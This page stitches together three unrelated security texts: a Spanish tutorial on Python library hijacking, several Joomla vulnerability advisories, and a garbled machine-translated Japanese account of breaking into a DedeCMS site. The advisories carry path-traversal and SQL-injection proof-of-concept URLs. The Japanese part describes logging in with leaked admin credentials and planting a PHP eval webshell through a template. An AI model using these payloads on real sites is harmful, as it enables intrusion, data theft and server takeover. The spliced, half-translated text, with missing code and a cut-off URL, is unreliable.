Entendiendo el path hijacking, el library hijacking es básicamente lo mismo, solo cambiando un poco el aspecto práctico. Vamos a usar el siguiente código en python:

Como vemos, la función del script es hacer una petición al blog y ver su código de respuesta:

Entonces, como se ve en el código, se está llamando a la librería requests de forma relativa:

Vamos a aprovecharnos de esto para ejecutar un Library Hijacking. Lo primero de todo es comprobar el path que sigue python3, esto lo podemos hacer con la librería sys:

Si nos fijamos, el primer sitio donde python comprueba de forma por defecto la existencia de la librería es en ' ', esto significa la ruta actual. Por lo que simplemente vamos a crear un archivo que se llame requests.py en la ruta actual:

De esta forma, si ejecutamos el script:

Conseguimos ejecutar el comando que hemos especificado, en este caso, una shell.
Ojo, en este caso, el privilegio SUID no se lo aplicamos a python, ya que al tratarse de un script, interfiere la propia capa de seguridad del propio permiso SUID:

Sin embargo, si podríamos aprovecharnos para convertirnos en root si por ejemplo tenemos privilegios sudo sobre la ejecución del script.
source: https://www.securityfocus.com/bid/51622/info
The 'com_bulkenquery' component for Joomla! is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
http://www.example.com/index.php?option=com_bulkenquery&controller=../../../../../../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/51621/info
The 'com_some' component for Joomla! is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
http://www.example.com/index.php?option=com_some&controller=../../../../../../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/51618/info
The 'com_xball' component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_xball&controller=teams&task=show&team_id=-98 (SQL)
source: https://www.securityfocus.com/bid/51619/info
The 'com_boss' component for Joomla! is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
http://www.example.com/index.php?option=com_boss&controller=../../../../../../../../../../../../../etc/passwd%00
0x00はじめに
この浸透のすべての変更が回復し、脆弱性がCNVDプラットフォームに提出されました
0x01ソースコードリーク
暗くて風の強い夜、私はアイドル状態で、インターネットサイトのソースコードをスキャンするためにハンターを使用し始めました。
バックアップファイルスキャンの結果を表示するとき、私は赤ちゃんを見ました
一言も言わずに、ダウンロードにアクセスしてソースコードを取得してください!
DEDECMSの痕跡は、注釈情報 にあります
にあります
0x02敏感な情報漏れ
ソースコードを取得する最初のステップは、もちろんグローバル検索(CRTL+Shift+F)キーワードを試すための機密情報を取得することです
鍵
PWD
passwd
パスワード1。データベース情報リーク

2。バックエンド管理者のパスワードが漏れています


MD5復号化は復号化しようとします、それは実際には弱いパスワードです

もちろん、アカウントのパスワードを使用した後、バックグラウンド管理アドレスを見つける必要があります。ソースコードのバックグラウンド管理アドレスを持つのは簡単ではありませんか?

バックグラウンドアドレスは、バックグラウンドのRCE-GetShellソースコードで見つかりました(実際には888に変更されました)
漏れたadmin/admin888でバックグラウンドを入力した後、バージョン情報はdecms ps1であることがわかりました
0x03歴史的脆弱性
CMS情報を取得しているので、最初のステップはもちろんその歴史的な抜け穴を見ることです
SP1の履歴脆弱性を見つけることはすべて脆弱性を含むリモートコードですが、このサイトではキーファイルinstall.phpが削除されています(ソースコードには存在しません)
幸運を念頭に置いて、私はそれをもう一度アクセスしようとしました(後でもう一度追加されたかもしれません)それは存在しないので、他の機能ポイントを表示し続けることしかできません
その後、私は多くのSP2の脆弱性をテストしようとしましたが、すべて失敗しました
他のポイントをテストし続けます
システム設定を表示および発見し続けます - システムの基本パラメーター - その他のオプションには、テンプレートエンジンの機能を無効にします

しかし、なぜ彼はテンプレートエンジン機能を無効にしたのですか?
この質問でソースコードをもう一度見ました
案の定、テンプレート関連のファイルが再び見つかりました(これは、機能ポイントが非表示であり、ファイルがまだそこにあることを意味します)

アクセス、正常にアクセスし、正常に実行できるようにしてください
その後、簡単です。 DEDECMSテンプレートルールに従って、ペイロードする背景テンプレートを書き込み、PHPコードを実行するためのアクセスを記述します。
{dede:field name='source' runphp='yes'}@eval($ _ post ['lyy']); {/dede:field}
//メソッドを呼び出す[field:フィールド名/]ここのキーはrunphp='yes'です
//PHPコードは簡単な文であり、その後、他のオプションのすべての無効な機能を削除して保存します

index.htmに注入されるため
したがって、ウェブシェルに接続されたURLはホームページです
http://




